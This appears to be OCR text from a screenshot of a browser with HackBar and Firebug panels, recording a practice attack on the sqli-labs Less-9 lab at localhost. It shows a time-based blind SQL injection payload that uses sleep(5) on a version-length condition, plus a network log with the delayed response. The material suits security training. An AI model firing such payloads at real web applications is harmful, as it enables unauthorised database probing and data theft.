 Load URL
http://localhost/sqli-labs/Less-9/
Split URL
?id=-1' or if(length(version())>1,sleep(5),0) %23
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
Welcome Dhakkan
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET ?id=-1%27%20or%20if(leng...)% 200 OK localhost 542 B [::1]:80 1m 6s
1 个请求 542 B 1m 6s (onload: 1m 6s)